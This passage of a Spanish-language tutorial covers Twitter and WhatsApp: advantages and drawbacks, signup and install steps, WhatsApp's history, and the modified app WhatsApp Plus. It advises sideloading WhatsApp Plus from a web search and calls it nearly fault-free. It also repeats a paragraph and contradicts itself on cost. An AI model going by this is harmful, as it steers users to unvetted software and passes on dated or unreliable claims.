completamente voluntaria, ellos mismos hacen retweet en aquellos contenidos que consideran importantes, por lo que sin realizar ningún tipo de inversión en publicidad, conseguimos también una gran cantidad de tráfico hacia nuestra web.

# **DESVENTAJAS**

Una de las principales causas por las que Twitter posee detractores es la limitación de sus mensajes, reducidos a 140 caracteres, hacen que en algunas ocasiones los mensajes resulten faltos de sentido y contenido, originando la tendencia de "acortar los links" para poder insertarlos y redireccionar a cualquier espacio web de interés.



Conforme aumentamos nuestros seguidores en la cuenta, más complicado resulta que un mensaje perdure y sea memorizado por los usuarios, ya que son cientos de tuits los que se emiten por minuto y todos van desplazándose dejando paso a los nuevos. También hay que destacar que en la plataforma aún existen multitud de spammers que impiden un correcto funcionamiento de las cuentas, ya que saturan las bandejas de correo.

Twitter ofrece muchas posibilidades si tu empresa centra su actividad en la red, de esta forma podrás informar en directo a todos tus seguidores y darles algo que comentar, si estás dudando, pruébala y determina si te resulta interesante o no.

En últimas cuentas, el buen uso de esta red social depende de lo preparado que estés y por ello quiero invitarte a revisar estos 30 manuales sobre Twitter, allí encontrarás toda la información sobre cómo aprovechar esta herramienta para tu empresa.

# **TWITTER EN PC**

Para registrarte en Twitter tan solo sigue estos pasos:

• Entra a Twitter (https://twitter.com/)



#### • Rellena los campos:



• Nombre completo: tú nombre y apellido, o si deseas conservar tu privacidad puedes ingresar un seudónimo.



• Correo electrónico: ingresa tu correo electrónico, que te servirá para recuperar tu contraseña en caso la olvides



• Contraseña: elije una contraseña de al menos 6 caracteres que no sea fácil de adivinar. Lo mejor es que no pongas la misma contraseña de tu correo.



• Haz clic en "Registrarse en Twitter"



- En la página que aparece, si los datos que ingresaste son correctos aparecerán con un visto bueno al lado derecho. En caso contrario deberás modificarlos. Si deseas puedes cambiar el nombre de usuario que se te ha asignado por defecto
- Haz clic en "Crear mi cuenta"
- Sigue las indicaciones
- Finalmente, ingresarás a tu página de inicio de Twitter.



• En el campo "Publicar un nuevo Tweet..." ingresa un texto (140 caracteres como máximo) que quieras que vean los otros usuarios de Twitter, luego haz clic en Tweetear



# **CÓMO USAR TWITTER EN 8 PASOS**

- 1. **Alta.** Date de alta en la webwww.twitter.com. Crea una dirección con tu nombre: www.twitter.com/tunombredeusuario.
- 2. **Hello Word.** Entra y escribe tu primer mensaje o tweet con un máximo de 140 caracteres.
- 3. **Sigue y deja que te sigan.** Hazte seguidor de tus amigos, de medios de comunicación que te interesan, de museos, de blogs, de artistas... Utiliza el buscador para encontrarlos.
- 4. **Conversa.** Para enviar un mensaje público destinado a una persona en particular, usa arroba (@) seguido del nombre del usuario.
- 5. **Retuitea.** ¿Ha llegado información interesante a tu Timeline? Pulsa Retweet (RT) y compártela.
- 6. **#etiqueta.** Ten en cuenta que en ocasiones, para agrupar los microposts que tratan de un mismo tema, se utiliza una palabra clave, etiqueta o hashtag precedida del símbolo #. Algunas están ligadas a acontecimientos de actualidad (#Iranelection) y otras se mantienen a lo largo del tiempo (#yoconfieso, #palabrasquemolan).
- 7. **Listas para dar y tomar.** Las listas de Twitter son una herramienta para organizar a los usuarios que sigues por grupos (amigos, trabajo, noticias...) o por temática (ciencia, cultura, deporte, música...). También puedes seguir listas de otros. En @muyinteresante hemos creado listas de ciencia, historia, innovación...
- 8. **Siempre contigo.** Puedes escribir y leer los mensajes de otros usuarios desde la web de Twitter o usando una aplicación como TweetDeck para PC y Mac. Si quieres enviar mensajes desde el teléfono móvil, entra en tu página de Twitter, pulsa 'Settings', ve a 'Devices' y agrega tu número de teléfono.

### **CÓMO INSTALAR TWITTER EN TU CELULAR O TABLET**

¿Quieres instalar Twitter en tu equipo móvil? Es sencillo, pero recuerda que para poder descargar e instalar Twitter, primero debes configurar tu celular para navegar por Internet junto con activar una cuenta Google.

#### 1. Encuentra "Play Store"



- ❖ Oprime Twitter.
- ❖ Oprime Instalar.
- ❖ Oprime Aceptar & descargar.
- $\div$  Espera mientras la aplicación se descarga e instala.
- 3. Termina
- $\div$  Oprime la tecla de Inicio para terminar y volver a la pantalla de espera.
	- 4. Regístrate
- v Después se siguen los pasos del crear cuenta antes mencionados.

#### **WhatsApp**

WhatsApp es una aplicación de mensajería freemium 1, para enviar y recibir mensajes mediante Internet, complementando servicios de correo electrónico, mensajería instantánea, servicio de mensajes cortos o sistema de mensajería multimedia. Además de aprovechar la mensajería en modo texto, los usuarios de la libreta de contacto pueden crear grupos y enviarse mutuamente, imágenes, videos y grabaciones de audio.

La aplicación está disponible para los sistemas operativos iOS, Android,Windows



Phone, BlackBerry OS; también está disponible para los múltiples variantes de Symbian y Asha (antes llamado S40), considerados como plataformas obsoletas tanto por otros desarrolladores y la propia Nokia. No existen

versiones para Windows, Mac, Linux o como web-app. Sin embargo, emuladores ilegales para entornos PC permiten ejecutar WhatsApp en Windows, Mac, Linux o un Navegador web.

WhatsApp es un juego de palabras basado en la expresión en inglés «What's up?», cuyo significado se asemeja a '¿qué hay?', '¿qué pasa?', o '¿cómo te va?' e inglés «App / Application». La empresa creadora de la aplicación,



WhatsApp Inc., fue fundada en 2009 por Jan Koum (quien

había llegado desde Ucrania a Estados Unidos a principios de los años noventa hablando muy poco inglés), quien había sido anteriormente el director del equipo de operaciones de plataforma de Yahoo! y el antiguo jefe del equipo de ingenieros Brian Acton. La compañía tiene su sede en Silicon Valley.

La aplicación fue creada en enero de 2009, su segunda versión de junio de 2009 logró tener 250 000 usuarios y al 21 de enero de 2014, WhatsApp alcanzó la cifra de 54 000 millones de mensajes circulando en un solo día. En abril de 2014, el número de usuarios había alcanzado los 600 millones. Se envían 700 millones de fotos y 100 millones de vídeos cada día.

WhatsApp es un juego de palabras basado en la expresión en inglés «What's up?», cuyo significado se asemeja a '¿qué hay?', '¿qué pasa?', o '¿cómo te va?' e inglés «App / Application». La empresa creadora de la aplicación, WhatsApp Inc., fue fundada en 2009 por Jan Koum (quien había llegado desde Ucrania a Estados Unidos a principios de los años noventa hablando muy poco inglés), quien había sido anteriormente el director del equipo de operaciones de plataforma de Yahoo! y el antiguo jefe del equipo de ingenieros Brian Acton. La compañía tiene su sede en Silicon Valley.

Por otro lado, WhatsApp Inc. ha recibido inversiones por valor de 10 millones de dólares por parte de la empresa Sequoia Capital. WhatsApp fue retirado de la AppStore el 14 de enero de 2012 durante cuatro días, según algunos por fallos de seguridad. Esto ha sido desmentido por Brian Acton.

En marzo de 2013 WhatsApp anunció que la versión para Android, que fue gratuita desde su creación, sería de pago por el primer uso; luego de 365 días de uso es forzoso volver a pagar para extender el uso del programa por otro año. Esto ha llevado a un progresivo declive de WhatsApp a favor de otros competidores, en los países donde la plataforma Android es dominante pero el concepto de pagar por servicios de Internet y App es inexistente.

El 19 de febrero de 2014, Mark Zuckerberg ―el creador de Facebook― anunció en su perfil personal la compra de la aplicación móvil WhatsApp por una suma de 19 000 millones de dólares y aclaró que compró la aplicación para que haya más usuarios en Facebook.



El 22 de febrero de 2014 presentó fallos a nivel mundial, los responsables de WhatsApp reconocían la caída del servicio en una cuenta de Twitter dedicada a informar de posibles fallos en la aplicación, @wa\_status. «Lo sentimos,

estamos experimentando problemas con los servidores. Esperamos estar recuperados y activos pronto». Una hora después de registrarse el inconveniente, la aplicación Telegram, informó también de una sobrecarga en su sistema, tras haber recibido «100 nuevos registros en el servicio por segundo». El día 2 de abril se presentó otro de estos fallos. El día 25 de mayo de ese mismo año, a las 19 h



se produjo un fallo a corto plazo que volvía a dejar a los usuarios sin servicio durante algo más de una hora.

En noviembre de 2014 se liberó una actualización de la aplicación la cual incorporaba una nueva función. Esta no fue bien recibida por muchos usuarios, ya que

ahora es posible conocer el momento en que un mensaje fue leído a través del indicador de dos *ticks*, o palomitas, color azul.

Algunos usuarios se han dado cuenta de ello y han creado **WhatsApp Plus** (hay dos versiones), una versión modificada de la aplicación original que dispone de múltiples funciones y características que no están en la aplicación original que permiten la **personalización absoluta de la aplicación**. Entre ellas destaca el poder compartir audios en el chat. El programa **no está disponible en Google Play** puesto que es una versión modificada de la original.

WhatsApp Plus es compatible con WhatsApp, es decir, los contactos seguirán apareciendo y se podrá hablar con gente que no tenga la versión plus. No obstante, algunos usuarios se exigen más memoria RAM y en algunos móviles la aplicación es lenta.

#### **Ventajas de WhatsApp**

- Se actualiza con la agenda del móvil que tenemos, por lo cual la lista de contactos de WhatsApp se actualiza sola.
- A pesar de haber presentado problemas de seguridad desde que se presentó hasta el 2012, en los años recientes la aplicación se ha desarrollado lo suficiente como para no tener fallas.
- Está disponible en muchos sistemas operativos, entre ellos: iOS, Android, Windows Phone, BlackBerry OS y Symbian.
- La aplicación es totalmente gratuita en todas las tiendas en donde se encuentra para los distintos sistemas operativos.
- Permite comunicarse en tiempo real, es decir, que no hay tiempo de retardo por parte de los mensajes enviados.
- Se puede enviar contenido multimedia, como audio, video y fotos.
- Es posible personalizar el perfil de cada usuario mediante una foto, un estado e incluso un fondo de pantalla para las conversaciones.
- La aplicación permite realizar grupos de personas en donde se agregan a todos los celulares que se quiere para estar conectados entre todos. Por ejemplo, un grupo de trabajo, o de amigos.

#### **Desventajas de WhatsApp**

• No tiene versiones para sistemas operativos de computadoras, como Linux, Windows, o Mac, pero si existen emuladores de Android en donde se puede instalar la aplicación en la PC.

- Cuando la red 3G se pierde, o no tenemos conectividad con ella, no podemos comunicarnos y la misma comunicación puede resultar un fastidio. Es por ello que los SMS nunca fallan debido a la extensión de las redes GSM.
- Si se quiere agregar a personas de otros países puede resultar confuso por el tema de las características internas tanto de los países como de los estados/provincias.
- Una desventaja es que la hora de la aplicación de los mensajes la extrae del celular propio, y si está mal puede traer problemas con los famosos "Vistos" en las conversaciones, ya que uno puede pensar que la persona vio el mensaje y no respondió cuando en realidad nunca lo observó.
- En algunas personas puede resultar adictiva la aplicación, sobre todo en adolescentes que no saben medir sus propios límites.
- A pesar de que pensemos que estamos hablando con muchas personas a la vez, por ahí pensamos que nos estamos socializando, cuando en realidad nos estamos aislando porque estamos hablando por chat simplemente, sin usar los 5 sentidos.

#### **Ventajas de WhatsApp Plus**

- Una de las ventajas que más gustan a los usuarios es la disponibilidad de nuevas caritas, emoticonos y memes. Si te gusta utilizar este recurso para expresarte mucho mejor, entonces te encantarán estos más de 400 emoticonos nuevos, muchos de ellos similares a los de Skype o Messenger y además los famosos Memes como "trollface", "Lol", "Forever Alone" y muchos más.
- Otra ventaja "favorita" de WhatsApp+ es la posibilidad de quitar el estado "En línea". ¿No quieres que tus contactos vean que estás conectado? Ahora es posible, así como también podrás ocultar la hora de última conexión utilizando la aplicación Plus Donation.
- ¿Eres de los que envían archivos y fotos a más no poder? Ahora gracias a WhatsApp+ tus imágenes se enviarán en su formato original sin perder calidad; ya que como bien sabrás cuando envías una foto por WhatsApp, este baja la calidad de tus fotos para hacer el envío más ligero y rápido. Lo mismo sucede con los videos, que ahora podrás enviarlos enteros y en alta calidad.
- El aspecto de tu aplicación también es importante, y tendrás una excelente opción para personalizar tu WhatsApp Plus como más te guste, ingresando en el catálogo temas del menú y descargando el que desees; además son temas hechos por diferentes usuarios, y encontrarás una enorme variedad para elegir.
- Si estás acostumbrado a utilizar los grupos, esta ventaja te será súper útil: Con WhatsApp Plus podrás ver el ícono de usuario así como también el estado de cada contacto dentro del grupo (estado en línea o última conexión). Sin dudas esto mejorará muchísimo tu experiencia.

#### **Desventajas de WhatsApp Plus**

- Para activar la función de ocultar tu estado "en línea" o de última conexión es necesario que instales la aplicación de Plus Donation, disponible en la Play Store. Es realmente muy sencillo y su costo es muy bajo teniendo en cuenta los beneficios.
- Como WhatsApp Plus es una versión modificada del original puede registrar alguna falla eventual, aunque no es lo común; de todas formas se realizan actualizaciones automáticas con frecuencia.
- En cuanto al nuevo doble check azul de WhatsApp también está disponible en WhatsApp Plus, pero la diferencia es que no te deja ver la información adicional de la hora en que ha sido leído, como sí sucede en la versión original.

COMO INSTALAR WhatsApp EN TU SMARTPHONE

• Para descargar WhatsApp o cualquier otra aplicación a tu terminal Android entra en "Google Play". Encontrarás su icono en la pantalla de inicio del "Smartphone".



• Una vez dentro de este "mercado" pulsa sobre "buscar" y escribe "WhatsApp" en el buscador. Cuando lo hayas localizado haz clic sobre su icono y después sobre "Instalar". No tienes que pagar nada, WhatsApp es una aplicación gratuita.



• Después de completarse la descarga, la aplicación se instalará de forma automática.



• Ya has instalado WhatsApp en tu terminal Android. Para ejecutarlo pulsa sobre su icono, en el menú "Aplicaciones".



• Al ser la primera vez que usas este programa, tienes que configurar tu cuenta. Para ello introduce tu número de teléfono y un nombre.



Listo. A partir de aquí ya puedes usar WhatsApp en tu "Smartphone".



COMO INSTALAR WhatsApp Plus EN TU SMARTPHONE

Para instalar WhatsApp PLUS es NECESARIO no tener instalada ninguna versión anterior de WhatsApp.

• Entra al navegador (Google) desde tu Smartphone



• Escribe en el buscador WhatsApp Plus (Descargar)



• Inicia la descarga



La descarga se realiza automáticamente al igual que en WhatsApp y deberás configurar tu cuenta para ello introduce tu número de teléfono y un nombre.

# **WEBGRAFIA**

#### **Link sobre Lenguaje de programación**

"Modern operating systems", Andrew S. Tanenbaum, third edition Pearson/prentice hall, 2006.

"Operating system concepts", Abraham Silverscharz, seventh edition, 2005, john Wiley and sons Inc.

Operating system security, Trent Jaeger, Morgan and Claypool publishers, 2008.

http://mundogeek.net/archivos/2008/07/25/sistemas-operativos-para-

smartphones-iphone-os-windows-mobile-symbian-android-blackberry-os/

http://es.kioskea.net/faq/8470-analisis-de-los-sistemas-operativos-para-

smartphones

http://www.monografias.com/trabajos101/sistema-operativo-android/sistemaoperativo-android.shtml

http://es.kioskea.net/contents/662-hoja-de-calculo http://pyme.lavoztx.com/las-

ventajas-y-desventajas-de-las-hojas-de-clculo-5597.html

http://alejandroquiceno.blogspot.mx/2012/05/breve-historia-de-la-hoja-de-

calculo.html http://es.slideshare.net/prepan1tol/hoja-de-calculo-5236810

http://camilo-rueda.blogspot.mx/2010/09/tipos-de-programas-de-

presentaciones.html

http://reesguardar.over-blog.es/article-tipos-de-presentadores-electronicos-y-

sus-caracteristicas-71731591.html

http://www.xmind.net/m/xYXS/

http://es.wikipedia.org/wiki/App\_Inventor

http://es.wikipedia.org/wiki/HTML

http://histinf.blogs.upv.es

http://www.infor.uva.es/~jmrr/tgp/java/JAVA.html

http://www.hermanotemblon.com/livecode-una-nueva-forma-de-programar/

https://www.google.com.mx/url?sa=t&rct=j&q=&esrc=s&source=web&cd=8&ca d=rja&uact=8&ved=0CFEQFjAH&url=http%3A%2F%2Feudev2.uta.cl%2Frid%3 D1GR0DSG4D-1Y1NH87-

4RQ%2Fruby.pdf&ei=OFVBVODPCOWa8gGApYAI&usg=AFQjCNEKckJi90dT

H5sgRyQjaqFxgwO0rw

http://www.cca.org.mx/profesores/cursos/introductorio/curso

hbi/induccion/Organizando/Procesador/definicion.htm

http://aceproject.org/main/espanol/et/etg01.htm

http://es.wikipedia.org/wiki/Compilador

http://ingsistemascompilador.blogspot.mx/p/usos-y-funcion-de-los-

compiladores.html

http://www.ehowenespanol.com/ventajas-desventajas-compiladores-

info\_103356/

